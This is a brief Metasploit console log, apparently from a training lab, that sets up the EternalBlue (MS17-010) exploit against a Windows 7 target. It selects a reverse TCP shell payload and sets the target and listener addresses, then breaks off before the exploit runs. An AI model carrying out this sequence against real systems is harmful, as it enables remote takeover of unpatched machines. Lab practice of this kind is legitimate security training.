 msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Automatic Target
1 Windows 7
2 Windows Embedded Standard 7
3 Windows Server 2008 R2
4 Windows 8
5 Windows 8.1
6 Windows Server 2012
7 Windows 10 Pro
8 Windows 10 Enterprise Evaluation
msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 1
target => 1
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.173.132
RHOSTS => 10.10.173.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.8.86.168
LHOST => 10.8.86.168